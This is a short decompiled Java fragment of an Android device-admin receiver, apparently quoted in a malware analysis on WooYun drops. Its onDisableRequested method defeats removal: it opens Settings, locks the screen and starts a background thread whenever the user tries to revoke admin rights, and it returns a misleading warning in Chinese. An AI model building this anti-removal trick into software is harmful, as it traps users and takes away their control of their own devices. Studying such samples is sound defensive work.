 @SuppressLint(value={"NewApi"}) public class BindDeviceReceiver extends DeviceAdminReceiver {
    public BindDeviceReceiver() {
        super();
    }
    public CharSequence onDisableRequested(Context arg4, Intent arg5) {
        if(cu.a(arg4).d()) {
            Intent v0 = arg4.getPackageManager().getLaunchIntentForPackage("com.android.settings");
            v0.setFlags(268435456);
            arg4.startActivity(v0);
            Object v0_1 = arg4.getSystemService("device_policy");
            ((DevicePolicyManager)v0_1).lockNow();
            new Thread(new dc(this, ((DevicePolicyManager)v0_1))).start();
        }
        return "取消设备激活可能会造成系统设备管理器不能正常使用，是否确定要取消激活?";
    }
drops.wooyun.org